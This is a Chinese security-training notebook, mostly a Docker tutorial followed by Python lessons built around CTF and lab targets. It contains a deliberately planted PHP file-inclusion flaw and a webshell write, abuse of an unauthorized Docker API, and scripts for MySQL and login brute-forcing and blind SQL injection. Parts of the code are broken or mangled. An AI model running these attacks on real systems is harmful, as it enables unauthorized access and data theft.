网安培训第三期——Docker和python
文章目录
- day1
-
- Docker安装
- windows安装docker
- linux安装docker
- docker入门1
-
- 1. 配置国内镜像源
- 2. 常用命令
- day1题目
- day2
-
- docker入门2
- docker 挂载文件
- day2题目
- day3
-
- 阿里云容器仓库
-
- docker使用阿里云仓库
-
- docker导入导出
- docker api 未授权
- Dockerfile
- day4
-
- Docker Compose
- vulhub部署和使用
- day5
-
- python
- python base64编码解码
- python错误和异常
- python File方法
- 爆破mysql、ssh、ftp
- python盲注
- python POST提交
- python token
- python session
- python爬虫
- python flask
-
- 模板渲染
day1
Docker安装
windows安装docker
出现unexpected wsl error解决办法。
linux安装docker
kali安装docker
阿里云镜像加速器
sudo mkdir -p /etc/docker
sudo tee /etc/docker/daemon.json <<-'EOF'
{
  "registry-mirrors": ["https://ypagmbiu.mirror.aliyuncs.com"]
}
EOF
sudo systemctl daemon-reload
sudo systemctl restart docker
docker入门1
1. 配置国内镜像源
2. 常用命令
- 本地镜像管理
docker images:列出本地镜像
docker images [参数]
  参数说明:
      -a:列出本地所有镜像(含中间映像层)
      -q:只显示镜像ID
docker rmi:删除本地镜像
docker rmi [参数] [镜像名或镜像名列表]
  参数说明:
      -f:强制删除
举例:
docker rmi -f tomcat hello-world(删除tomcat和hello-world,不带TAG默认为latest)
docker rmi -f $(docker images -qa) 删除所有镜像
- 远程仓库
docker search:从Docker Hub查找镜像
docker search [参数] 镜像名
   参数说明:
     -s:列出收藏数不小于指定值的镜像;
     --automated:只列出automated build类型的镜像。
举例:
docker search -s 10 nginx
docker pull:从镜像仓库拉取或更新指定镜像
docker pull [参数] 镜像名[:TAG]
  参数说明:
      -a:拉取所有镜像
举例:
docker pull nginx
docker pull mysql:5.7 (下载mysql 5.7版本的镜像)
上传镜像
将本地镜像上传到阿里云为例。
1.配置阿里云的镜像加速器,前面已介绍;

2.命令行登录到阿里云的doker仓库,--username为阿里云的用户名
docker login --username=grandnoviceeeee registry.cn-hangzhou.aliyuncs.com

3.为本地镜像添加tag,yy为命名空间
docker tag f4ec85e8298f registry.cn-hangzhou.aliyuncs.com/yy/mynginx:0.1

4.push到docker仓库
docker push registry.cn-hangzhou.aliyuncs.com/yy/mynginx:0.1

5.登录阿里云查看已上传的镜像列表:https://cr.console.aliyun.com/#/imageList
- 容器操作命令
docker ps:列出正在运行的容器
docker ps [参数]
  参数说明:
      -a:显示所有容器,包括未运行的
      -q:只显示容器编号
docker run :创建一个新的容器并运行一个命令
docker run [参数] 镜像名/镜像ID [命令] [命令参数...]
  参数说明:
    -i:以交互模式运行容器,通常与 -t 同时使用;
    -t:为容器重新分配一个伪输入终端;
    --name="my":为容器指定一个名称;
    -p:指定端口映射,格式为:主机(宿主)端口:容器端口;
    -P:随机端口映射,容器内部端口随机映射到主机的高端口;
    -d:后台运行容器;
举例:
docker run -it nginx:latest /bin/bash
docker run -p 8080:8080 tomcat
docker inspect 镜像名/ID 查看容器信息
docker inspect[参数] 镜像名/ID
docker inspect 0922
退出容器(以it的方式运行)
方式一:exit
退出docker,同时docker容器停止运行;
方式二:ctrl+p+q
退出docker,docker容器继续运行。
docker start/stop/restart
docker start 容器ID [容器ID...]  :  启动容器
docker stop 容器ID [容器ID...]   :  停止容器
docker restart 容器ID [容器ID...]  :  重启容器
以上操作都要建立在容器已经创建的基础上,也就是执行了docker run命令
docker exec:在运行的容器中执行命令
docker exec [参数] 容器id 命令 [命令参数...]
  参数说明:
      -d:在后台运行;
      -i:交互式;
      -t:分配终端;
举例:
docker exec -it mynginx /bin/bash
docker kill :杀掉一个运行中的容器
docker kill [参数] 容器 [容器...]
  参数说明:
      -s:向容器发送一个信号
举例:
docker kill -s KILL mynginx
docker rm:删除容器
docker rm [参数] 容器 [容器...]
  参数说明:
    -f:强制删除
举例:
docker rm -f mynginx
docker rm $(docker ps -aq)
docker logs:获取容器的日志
docker logs [参数] 容器
  参数说明:
    -t:显示时间戳;
    -f:跟踪日志输出;
    --tail:仅列出最新N条容器日志
举例:
跟踪查看容器mynginx的日志输出
docker logs -f mynginx
查看容器mynginx从2016年7月1日后的最新10条日志
docker logs --since="2016-07-01" --tail=10 mynginx
docker top :查看容器中运行的进程信息
docker top 镜像
举例:
docker top mynginx
docker cp :用于容器与主机之间的数据拷贝
将文件从容器拷贝到宿主机
docker cp 容器:源路径 目标路径

将文件从宿主机拷贝到容器
docker cp 源路径 容器:目标路径

举例:
将主机/usr/abc目录拷贝到容器96f7f14e99ab的/dd目录下
docker cp /usr/abc 96f7f14e99ab:/dd/

将主机/usr/abc目录拷贝到容器96f7f14e99ab中,重命名为dd
docker cp /usr/abc 96f7f14e99ab:/dd

将容器96f7f14e99ab的/abc目录拷贝到主机的/tmp目录中
docker cp  96f7f14e99ab:/abc /tmp/
docker cp 123.html 7db594ea27c4:/usr/share/nginx/html/index.html
docker commit :从容器创建一个新的镜像
docker commit [参数] 容器 [镜像[:TAG]]
  参数说明:
    -a:镜像作者;
    -c:使用Dockerfile指令来创建镜像;
    -m:提交时的说明文字;
举例:
docker commit -a "yy" -m "create mynginx" a404c6c174a2  mynginx:v1
运行docker images可以查看创建的镜像。
day1题目
registry.cn-qingdao.aliyuncs.com/byking7/ctf:docker1106
考察远程拉取镜像,运行容器,查找flag
┌──(root㉿kali)-[~]
└─# docker run -it registry.cn-qingdao.aliyuncs.com/byking7/ctf:docker1106 /bin/bash
Unable to find image 'registry.cn-qingdao.aliyuncs.com/byking7/ctf:docker1106' locally
docker1106: Pulling from byking7/ctf
10e38e0bc63a: Pull complete
0ae7230b55bc: Pull complete
fd1884d29eba: Pull complete
4f4fb700ef54: Pull complete
2a1b74a434c3: Pull complete
fb846398c5b7: Pull complete
9b56a3aae7bc: Pull complete
1dca99172123: Pull complete
1a57c2088e59: Pull complete
b3f593c73141: Pull complete
d6ab91bda113: Pull complete
d18c99b32885: Pull complete
b2e4d0e62d16: Pull complete
91b5c99fef87: Pull complete
bf0fd25b73be: Pull complete
b2824e2cd9b8: Pull complete
97179df0aa33: Pull complete
165e9f39448f: Pull complete
Digest: sha256:97edb79552cc57cba0ddc72dcba035063871ee4ae417122adb55d11028f4a2a6
Status: Downloaded newer image for registry.cn-qingdao.aliyuncs.com/byking7/ctf:docker1106
root@2e7a48c328a4:/# docker ps
bash: docker: command not found
root@2e7a48c328a4:/# find -name *flag*
./proc/sys/kernel/acpi_video_flags
./proc/sys/net/ipv4/fib_notify_on_flag_change
./proc/sys/net/ipv6/fib_notify_on_flag_change
./proc/kpageflags
./var/www/html/flag
./usr/lib/perl/5.18.2/bits/waitflags.ph
./sys/devices/pnp0/00:05/tty/ttyS0/flags
./sys/devices/platform/serial8250/tty/ttyS2/flags
./sys/devices/platform/serial8250/tty/ttyS3/flags
./sys/devices/platform/serial8250/tty/ttyS1/flags
./sys/devices/virtual/net/lo/flags
./sys/devices/virtual/net/eth0/flags
./sys/module/scsi_mod/parameters/default_dev_flags
root@2e7a48c328a4:/# cat /var/www/html/flag

flag{6c244574-e45a-48c4-97fb-e98da798b087}
day2
docker入门2
针对一些较小的image,后台启动情况下可能会退出,可以通过持续占用后台的方式来交互
//1.持续占用后台进程
docker run -d image_name:tag /usr/bin/tail -f /dev/null
//2.进入命令行交互
docker exec -it cid /bin/bash
//3.执行操作
修改docker容器的配置文件
- 启动docker容器sqli-labs,进入命令行交互
- 修改sqli-labs容器的/var/www/html目录,将所有文件删除,添加一个文件包含的php文件
$file = $_GET['file'];
include $file;
?>
-

在/var/www/html目录下创建1.txt,写入内容123,来验证。
-

取出修改sqli-labs中的php.ini,先取出,然后修改为allow_url_include=On,最后复制回容器,覆盖掉原来的php.ini,重启容器。
//取出
docker cp cc:/etc/php5/apache2/php.ini /home/dy
//放回替换
docker cp /home/dy/php.ini cc:/etc/php5/apache2/php.ini
//重启容器
docker restart cc
- burp抓包,修改请求类型为POST,然后添加
/?file=php://input,验证配置文件修改成功

写入一句话代码
<?php
    $file=fopen("dy12138.php","w");
    fwrite($file, "$_POST['dy12138'])?>");
    fclose($file);
?>
docker 挂载文件
可以更方便的修改容器中的大量文件
//将/home/dy/www目录挂载到/var/www目录
-v /home/dy/www:/var/www/
//创建挂载目录
──(root㉿kali)-[/home/dy]
└─# mkdir -p www
//挂载到启动容器
┌──(root㉿kali)-[/home/dy]
└─# docker run -itd -p 18803:80 -v /home/dy/www:/var/www/html/ 097
ab05f6b527e13fe067e47843cc16985bb09e8f20b2e3ff1573e8602128cdb24d
//进入命令行交互
┌──(root㉿kali)-[/home/dy]
└─# docker exec -it ab0 /bin/bash
root@ab05f6b527e1:/# cd /var/www/html
//在容器目录中创建文件
root@ab05f6b527e1:/var/www/html# echo 1111 > 11111.txt
root@ab05f6b527e1:/var/www/html# ls
11111.txt
root@ab05f6b527e1:/var/www/html# exit
exit
// 进入本机www目录
┌──(root㉿kali)-[/home/dy]
└─# cd www
// 该目录下也存在在容器中创建的文件
┌──(root㉿kali)-[/home/dy/www]
└─# ls -a
.  ..  11111.txt

┌──(root㉿kali)-[/home/dy/www]
└─# cat 11111.txt
1111
容器打包成镜像后,再重新开启,原来挂载的文件以及持久化数据都会消失,只有在容器中创建的文件会保留下来
//容器打包,作者名为dy,仓库名为dy,tag为1107
┌──(root㉿kali)-[/home/dy/www]
└─# docker commit -a "dy" ab0 dy:1107
sha256:8f5d5f2ed7de14e18e65feb63cfc55ba33b5db375488c5828c948193333025e5
//查看打包后的镜像
┌──(root㉿kali)-[/home/dy/www]
└─# docker images
REPOSITORY                                     TAG          IMAGE ID       CREATED          SIZE
dy                                             1107         8f5d5f2ed7de   12 seconds ago   434MB
registry.cn-qingdao.aliyuncs.com/byking7/ctf   docker1106   3dac2327f74c   24 hours ago     434MB
mysql                                          5.7          c20987f18b13   22 months ago    448MB
docker                                         latest       15a9bc7c6340   23 months ago    216MB
ubuntu                                         15.10        9b9cb95443b5   7 years ago      137MB
acgpiano/sqli-labs                             latest       0976afc45249   7 years ago      434MB
//运行镜像
┌──(root㉿kali)-[/home/dy/www]
└─# docker run -d 8f
69ad7dce6b19fbd7b25a120bd91f41ff6843fedcc01da8e1dd8950d6d73904d3
 进入命令行交互
┌──(root㉿kali)-[/home/dy/www]
└─# docker exec -it 69 /bin/bash
//挂载文件已经消失
root@69ad7dce6b19:/# ls /var/www/html
Less-1   Less-16  Less-22   Less-27   Less-31  Less-38  Less-44  Less-50  Less-57  Less-63              SQL Injections-2.mm  index-2.html        readme.md~
Less-10  Less-17  Less-23   Less-27a  Less-32  Less-39  Less-45  Less-51  Less-58  Less-64              SQL Injections-3.mm  index-2.html_files  readme.txt
Less-11  Less-18  Less-24   Less-28   Less-33  Less-4   Less-46  Less-52  Less-59  Less-65              SQL Injections.mm    index-3.html        readme.txt~
Less-12  Less-19  Less-25   Less-28a  Less-34  Less-40  Less-47  Less-53  Less-6   Less-7               SQL Injections.png   index-3.html_files  sql-connections
Less-13  Less-2   Less-25a  Less-29   Less-35  Less-41  Less-48  Less-54  Less-60  Less-8               images               index.html          sql-lab.sql
Less-14  Less-20  Less-26   Less-3    Less-36  Less-42  Less-49  Less-55  Less-61  Less-9               index-1.html         index.html_files    tomcat-files.zip
Less-15  Less-21  Less-26a  Less-30   Less-37  Less-43  Less-5   Less-56  Less-62  SQL Injections-1.mm  index-1.html_files   readme.md
//非挂载文件仍然存在
root@69ad7dce6b19:/# ls /var/www
2.txt  html
docker 启动mysql 5.7,使用别名mysql57(别名不可重复),-e指定环境变量
docker run -d --name mysql57 -p 3308:3306 -e MYSQL_ROOT_PASSWORD=123456 mysql:5.7
//使用用户username进入命令行交互
docker exec -u username cid /bin/bash
// -w 指定工作目录
┌──(root㉿kali)-[~]
└─# docker exec -it ab /bin/bash
root@ab05f6b527e1:/# cd /tmp
//写入 echo 123(linux可执行文件)
root@ab05f6b527e1:/tmp# vi flag.sh
root@ab05f6b527e1:/tmp# ls -al
total 12
drwxrwxrwt 1 root root 4096 Nov  7 09:04 .
drwxr-xr-x 1 root root 4096 Nov  7 07:47 ..
-rw-r--r-- 1 root root    9 Nov  7 09:04 flag.sh
root@ab05f6b527e1:/tmp# chmod 777 flag.sh
root@ab05f6b527e1:/tmp# ./flag.sh
123
root@ab05f6b527e1:/tmp# ls
flag.sh
root@ab05f6b527e1:/tmp# exit
exit
// 指定工作目录为/tmp,-c为指定要执行的命令
┌──(root㉿kali)-[~]
└─# docker exec -it -w /tmp ab /bin/bash -c "./flag.sh"
123
day2题目
远程进入镜像,然后env
day3
阿里云容器仓库
docker使用阿里云仓库
- 登录阿里云Docker Registry
$ docker login --username=grandnovice registry.cn-beijing.aliyuncs.com
用于登录的用户名为阿里云账号全名,密码为访问凭证设置的密码。
2. 从Registry中拉取镜像
$ docker pull registry.cn-beijing.aliyuncs.com/dy12138/ctf:[镜像版本号]
- 将镜像推送到Registry
$ docker login --username=grandnovice registry.cn-beijing.aliyuncs.com
//按照仓库规定格式打包!!!(复制镜像,并且重命名,镜像id不变,commit是生成新镜像)
$ docker tag [ImageId] registry.cn-beijing.aliyuncs.com/dy12138/ctf:[镜像版本号]
$ docker push registry.cn-beijing.aliyuncs.com/dy12138/ctf:[镜像版本号]
- 选择合适的镜像仓库地址
从ECS推送镜像时,可以选择使用镜像仓库内网地址。推送速度将得到提升并且将不会损耗您的公网流量。如果您使用的机器位于VPC网络,请使用 registry-vpc.cn-beijing.aliyuncs.com 作为Registry的域名登录。 - 示例
使用"docker tag"命令重命名镜像,并将它通过专有网络地址推送至Registry。
$ docker tag 37bb9c63c8b2 registry-vpc.cn-beijing.aliyuncs.com/acs/agent:0.7-dfb6816
使用 “docker push” 命令将该镜像推送至远程。
$ docker push registry-vpc.cn-beijing.aliyuncs.com/acs/agent:0.7-dfb6816
docker导入导出
- 镜像导入导出load 和 save
//image不变
docker save 0976 -o test.tar
docker load -i test.tar

- 容器导入导出export 和 import
//容器导出
docker export cid > /home/dy/sqli-labs.tar
docker export cc7 > sqli-labs.tar
//镜像导入指定imagename dysqli和tag 0.1
docker import /home/dy/sqli-labs.tar dysqli:0.1

docker api 未授权

--privileged 特权模式
-H 远程登录
// 先查看镜像id
docker -H tcp://ctf.vivivi.vip:22375 images
// 然后启动容器
docker -H tcp://ctf.vivivi.vip:22375 run -it --privileged imageid /bin/sh
// 然后查看容器信息
Dockerfile
RUN 在镜像构建过程中执行命令
CMD 在启动容器时执行命令
Dockerfile文件
#拉取镜像
FROM mysql:5.7
#设定环境变量
ENV MYSQL_ROOT_PASSWORD 123456
#对外映射端口
EXPOSE 13306 3306
#复制sql文件
COPY test.sql /root/test.sql
#复制run.sh
COPY run.sh /root/run.sh
#赋予脚本执行权限
RUN chmod 777 /root/run.sh
#设定工作目录
WORKDIR /
#在容器运行时 执行
CMD ["/bin/bash","-c","./run. sh"]
在 Dockerfile 文件的存放目录下,执行构建动作。
以下示例,通过目录下的 Dockerfile 构建一个 nginx:v3(镜像名称:镜像标签)。最后的 . 代表本次执行的上下文路径。
docker build -t nginx:v3 .
day4
Docker Compose
- 创建 docker-compose.yml
# yaml 配置
version: '3'
services:
  web:
    image: acgpiano/sqli-labs:latest
    ports:
      - "15001:80"
  redis:
    image: acgpiano/sqli-labs:latest
- docker-compose build
- docker-compose up -d
- docker network ls
┌──(root㉿kali)-[/home/dy/composetest]
└─# docker-compose build
web uses an image, skipping
web2 uses an image, skipping

┌──(root㉿kali)-[/home/dy/composetest]
└─# docker-compose up -d
WARNING: Found orphan containers (ssm) for this project. If you removed or renamed this service in your compose file, you can run this command with the --remove-orphans flag to clean it up.
Creating composetest_web2_1 ... done
Creating composetest_web_1  ... done

┌──(root㉿kali)-[/home/dy/composetest]
└─# docker ps
CONTAINER ID   IMAGE                       COMMAND     CREATED         STATUS         PORTS                                               NAMES
ea2a399c8967   acgpiano/sqli-labs:latest   "/run.sh"   8 seconds ago   Up 6 seconds   80/tcp, 3306/tcp                                    composetest_web2_1
e476b6ed663e   acgpiano/sqli-labs:latest   "/run.sh"   8 seconds ago   Up 6 seconds   3306/tcp, 0.0.0.0:19001->80/tcp, :::19001->80/tcp   composetest_web_1
// 查看网卡
┌──(root㉿kali)-[/home/dy/composetest]
└─# docker network ls
NETWORK ID     NAME                  DRIVER    SCOPE
e34c45e21fd9   bridge                bridge    local
a57a68cd11aa   composetest_default   bridge    local
94b796b27f03   host                  host      local
58fdf93c2926   none                  null      local
af9d56406ddb   tomcat8_default       bridge    local

// stop停止
──(root㉿kali)-[/home/dy/composetest]
└─# docker-compose stop
Stopping composetest_web2_1 ... done
Stopping composetest_web_1  ... done

// start启动
┌──(root㉿kali)-[/home/dy/composetest]
└─# docker-compose start
Starting web  ... done
Starting web2 ... done

// 使用stop和start重启容器之后,容器会保留之前的操作
// down卸载容器
┌──(root㉿kali)-[/home/dy/composetest]
└─# docker-compose down
Stopping composetest_web2_1 ... done
Stopping composetest_web_1  ... done
WARNING: Found orphan containers (ssm) for this project. If you removed or renamed this service in your compose file, you can run this command with the --remove-orphans flag to clean it up.
Removing composetest_web2_1 ... done
Removing composetest_web_1  ... done
Removing network composetest_default
vulhub部署和使用
nginx解析漏洞,文件写入路径?
day5
python
a = "1+2+3+4+5+6*7*8*9"
b = eval(a)
print(b) # 3039
max(num1,num2,num3)
min(num1,num2,num3)
a = "1+2+3+4+5+6*7*8*9"
b = eval(a)
print(b) # 3039
import random
# 从0到9中随机挑选一个整数
c = random.choice(range(10))
d = random.randint(0,10)
# 随机生成一个实数,它在[0,1)范围内
e = random.random()
# 随机生成一个实数,它在[0,10]范围内
f = random.uniform(0, 10)
g = list(("1", "2"))  # ['1', '2']
g.extend(("3","4"))  # ['1', '2', '3', '4']
print(g)
print(id(g))  # 地址
# 列表去重
list_with_duplicates = [1, 2, 2, 3, 4, 4, 5, 5]
list_without_duplicates = list(set(list_with_duplicates))
print(list_without_duplicates)
python base64编码解码
import base64
def b64_encode(stre, n):
    # 字符串转bytes
    strb = stre.encode("utf-8")
    # n层base64编码
    for i in range(0, n):
        strb = base64.b64encode(strb)
    return strb.decode("utf-8")
def b64_decode(strd, n):
    # 字符串转bytes
    strb = strd.encode("utf-8")
    # n层base64解码
    for i in range(0, n):
        strb = base64.b64decode(strb)
    return strb.decode("utf-8")

def md5_encode(stre, n):
    # 字符串转bytes
    strb = stre.encode("utf-8")
    # n层base64编码
    for i in range(0, n):
        strb = md5_encode()
    return strb.decode("utf-8")
def b64_decode(strd, n):
    # 字符串转bytes
    strb = strd.encode("utf-8")
    # n层base64解码
    for i in range(0, n):
        strb = base64.b64decode(strb)
    return strb.decode("utf-8")
str = "flag{abcd}"
print(b64_encode(str, 10))
print(b64_decode(b64_encode(str, 5), 5))
python错误和异常
python File方法
去除尾部空格
wb写入二进制
编写爆破脚本
注意点:字典去重
案例:连接远程mysql数据库,爆破用户名和密码
import pymysql
from itertools import product
import time
def mysqlLogin(username, password, host, port):
    try:
        # 打开数据库连接
        db = pymysql.connect(host=host,
                             user=username,
                             password=password,
                             database='mysql',
                             port=port)
        # 使用 cursor() 方法创建一个游标对象 cursor
        cursor = db.cursor()
        # 使用 execute()  方法执行 SQL 查询
        cursor.execute("SELECT VERSION()")
        # 使用 fetchone() 方法获取单条数据.
        data = cursor.fetchone()
        print("Database version : %s " % data)
        # 关闭数据库连接
        db.close()
        if data != "":
            return True
    except:
        return False

if __name__ == "__main__":
    start_time = time.time()  # 获取开始时间
    userList = []
    pwdList = []
    with open("user.txt", "r", encoding="utf-8") as f:
        for i in f.readlines():
            #print(i.strip("\n"))
            userList.append(i.strip("\n"))
        userList_set = set(userList)
        userList_unique = list(userList_set)
        #print(userList_unique)
    with open("password.txt", "r", encoding="utf-8") as f:
        for i in f.readlines():
            #print(i.strip("\n"))
            pwdList.append(i.strip("\n"))
        pwdList_set = set(pwdList)
        pwdList_unique = list(pwdList_set)
        #print(pwdList_unique)
    # listup = list(product(userList_unique, pwdList_unique))
    # print(len(listup))
    # print(listup[0][1])
    # num = 0
    # for i in listup:
    #     if (mysqlLogin(i[0], i[1], "localhost", 3306)):
    #         print("[++++++++++]爆破成功:%s:%s" % (i[0], i[1]))
    #         end_time = time.time()  # 获取结束时间
    #         elapsed_time = end_time - start_time  # 计算时间差
    #         print(f"代码执行时间:0.0640秒")
    #         exit(0)
    #     else:
    #         num += 1
    #         print("爆破失败:%d" % num)
    num = 0
    for u in userList_unique:
        for p in pwdList_unique:
            if(mysqlLogin(u, p, "ctf.vivivi.vip", 33336)):
                print("[++++++++++]爆破成功:%s:%s" % (u, p))
                end_time = time.time()  # 获取结束时间
                elapsed_time = end_time - start_time  # 计算时间差
                print(f"代码执行时间:0.0640秒")
                exit(0)
            else:
                num += 1
                print("爆破失败:%d" % num)
爆破mysql、ssh、ftp
python盲注
import requests
import time

start_time = time.time()  # 获取开始时间

# ascii 48-57(0-9) 65-90(A-Z)
def b_i(num, url1, url2, url3, tip):
    result = ""
    lenr = 0
    count = 0
    # 特殊字符 加 数字
    # lst = [i for i in range(32, 65)] + [i for i in range(91, 97)]
    # 大小写字母 加 逗号 加 特殊字符 加 数字
    lst = [i for i in range(32, 123)]
    for i in range(1, num):
        for j in lst:
            url1 = url1
            url2 = url2
            url3 = url3
            url = url1 + url2 + url3
            urlf = url.format(i=i, j=j)
            req = requests.get(urlf)
            if (tip in req.text):
                result += chr(j)
                lenr += 1
                count = 0
                print("第%d位已解析,值为%s" % (i, chr(j)))
                break
            else:
                count += 1
                if count > len(lst):
                    print(result)
                    return


# 数据库
#b_i(11, "http://127.0.0.1/sqli/Less-8/?id=1", "%27 and ", "ascii(substr(database(),{i},1))={j}%23", "You are in...........")
# 表名
#b_i(50, "http://127.0.0.1/sqli/Less-8/?id=1", "%27 and ", "ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()), {i}, 1)) = {j}%23", "You are in...........")
# 列名
#b_i(50, "http://127.0.0.1/sqli/Less-8/?id=1", "%27 and ", "ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'), {i}, 1)) = {j}%23", "You are in...........")
# 表内容(ascii涉及字母大小写和字符问题)
b_i(200, "http://127.0.0.1/sqli/Less-8/?id=1", "%27 and ", "ascii(substr((select group_concat(username) from users), {i}, 1)) = {j}%23", "You are in...........")

end_time = time.time()  # 获取结束时间
elapsed_time = end_time - start_time  # 计算时间差
print(f"代码执行时间:0.0587秒")
python POST提交
import requests
import time

start_time = time.time()  # 获取开始时间

url = "http://127.0.0.1/sqli/Less-11/"
with open("password.txt", encoding="utf-8") as f:
    for i in f.readlines():
        password = i.strip("\n")
        data = {
            "uname": "admin",
            "passwd": password,
            "submit": "Submit"
        }
        try:
            req = requests.post(url, data)
            if ("Your Login name" in req.text):
                print("登录成功")
                print("[++++++++++++++]密码:%s" % data['passwd'])
                break
            else:
                print("登录失败")
        except:
            pass

end_time = time.time()  # 获取结束时间
elapsed_time = end_time - start_time  # 计算时间差
print(f"代码执行时间:0.0587秒")
python token
import requests
def Token_req(url1, url2, userfile, passfile):
    user = txtToList(userfile)
    pwd = txtToList(passfile)
    for u in user:
        for p in pwd:
            data = {
                "username": u,
                "password": p
            }
            # 登录
            req = requests.post(url1, json=data)
            j1 = json.loads(req.text)
            token = j1['data']['token']
            headers = {
                "Content-Type": "application/json; charset=utf-8",
                "X-token": token
            }
            # 携带token访问url2
            req2 = requests.get(url2, headers=headers)
            print(req2.text)
            for i in json.loads(req2.text)['data']['list']:
                print(i['name'])
                print(i['status'])

# url1 = "https://ctf.vivivi.vip/api/base/userlogin"
# url2 = "https://ctf.vivivi.vip/api/ctf/getCtfList?page=1&pageSize=100"
# Token_req(url1, url2, userfile, passfile)
python session
import requests

# 实例化会话对象,可以将下面的请求保持在同一会话中
s = requests.session()
users = {
    "username": "admin",
    "password": "123456"
}

url1 = "http://127.0.0.1/src/admin/login.action.php"
s.post(url1, data=users)
url2 = "http://127.0.0.1/src/admin/notice.action.php"
data = {
    "act": "add",
    "title":"test' and 1=1 #",
    "content": "test",
    "state": 0,
    "id": 0,
    "button": "提交"
}
req1 = s.post(url2, data)
print(req1.text)
python爬虫
# python爬虫

from bs4 import BeautifulSoup
import requests
import re

num = 3
for n in range(2, num):
    url = "https://www.56612.com/gushi/tangshisanbaishou/index_%d.html" % n

    # print(url)
    req = requests.get(url)
    # print(req.content.decode("utf-8"))
    string = req.content.decode("utf-8")
    # print(type(req.content))
    # 创建一个html解析对象soup
    soup = BeautifulSoup(string, "html.parser")
    # print(soup)
    # 取出soup中的所有class = gs-sons的div块,放到列表div中,即选取要爬取内容的最外层标签
    div = soup.find_all('div', {'class': 'gs-sons'})
    # 编译正则表达式,生成一个正则表达式对象,供match()和search()这两个函数使用
    title = re.compile('html">(.*?)')
    content = re.compile('> (.*?)
", "\n"))
# print(re.search(title, str(div[0])).group(1)) # print(re.search(year, str(div[0])).group(1)) # print(re.findall(author, str(div[0]))[0]) # print(re.search(content, str(div[0])).group(1).replace('', '\n'))
# print(div) for i in div: html = str(i) t = re.findall(title, html)[0] y = re.findall(year, html)[0] a = re.findall(author, html)[1] c = re.findall(content, html)[0].replace(""
, "\n") print(t,y,a,c) # with open("1.txt", "a", encoding="utf-8") as f: # f.writelines(t + "\n") # f.writelines(y + ":" + a + "\n") # f.writelines(c + "\n\n")python flask
flask中文参考文档
from flask import Flask, url_for
from markupsafe import escape
app = Flask(__name__)
# 使用 route() 装饰器来把函数绑定到 URL:
@app.route("/")
def index():
return "index"
@app.route('/login')
def login():
return 'login'
# 通过把 URL 的一部分标记为 就可以在 URL 中添加变量。
# 标记的部分会作为关键字参数传递给函数。
# 通过使用 ,可以 选择性的加上一个转换器,为变量指定规则。
# @app.route('/user/')
# def show_user_profile(username):
# # show the user profile for that user
# return 'User %s' % escape(username)
@app.route('/user/' )
def profile(username):
return '{}\'s profile'.format(escape(username))
with app.test_request_context():
print(url_for('index'))
print(url_for('login'))
print(url_for('login', next='/'))
print(url_for('profile', username='John Doe'))
@app.route('/post/' )
def show_post(post_id):
# show the post with the given id, the id is an integer
return 'Post %d' % post_id
@app.route('/path/' )
def show_subpath(subpath):
# show the subpath after /path/
return 'Subpath %s' % escape(subpath)
# url_for() 函数用于构建指定函数的 URL。
# Web 应用使用不同的 HTTP 方法处理 URL 。
